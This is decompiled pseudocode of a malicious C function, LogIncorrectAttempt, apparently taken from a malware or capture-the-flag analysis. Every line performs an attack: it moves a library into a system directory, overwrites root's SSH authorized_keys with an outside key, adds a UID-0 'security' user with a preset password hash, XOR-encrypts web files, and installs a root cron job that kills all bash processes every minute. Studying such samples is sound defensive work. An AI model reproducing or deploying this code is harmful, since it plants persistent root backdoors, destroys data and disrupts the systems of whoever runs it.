 1 void __cdecl LogIncorrectAttempt(char *attempt)
2 {
3 unsigned int v1; // eax
4 FILE *authorized_keys; // [rsp+18h] [rbp-18h]
5 FILE *script_f; // [rsp+20h] [rbp-10h]
6 FILE *cron_f; // [rsp+28h] [rbp-8h]
7
8 system("/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so");
9 v1 = time(0);
10 srand(v1);
11 authorized_keys = fopen("/root/.ssh/authorized_keys", "w");
12 fprintf(
13 authorized_keys,
14 "%s\n",
15 "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizV"
16 "qCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+yNMYoJYgHQyngIezdBsparH62RUTfmUbwGlT0kxqnnZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjB"
17 "n4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd0P9TD1Ig5w6F0f4yeGxIVIjxrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2g"
18 "LV124qdqzw54x9AmYfoOfH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/BzdQ9klTEkNSs+2sQs9csUybWsXumipViSUla63"
19 "cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmKV72rFO6ISrus= root@recovery");
20 fclose(authorized_keys);
21 system("/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null");
22 system(
23 "/bin/echo 'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmY"
24 "jKR13gZci/' | /usr/sbin/chpasswd -e");
25 XOREncryptWebFiles();
26 script_f = fopen("/opt/brilliant_script.sh", "w");
27 fwrite(
28 "#!/bin/sh\n\nfor i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;\n",
29 1u,
30 0x5Fu,
31 script_f);
32 fclose(script_f);
33 cron_f = fopen("/etc/cron.d/evil", "w");
34 fwrite("\n* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog\n\n", 1u, 0x3Du, cron_f);
35 fclose(cron_f);
36 chmod("/opt/brilliant_script.sh", 0x1FFu);
37 chmod("/etc/cron.d/evil", 0x1EDu);
38 }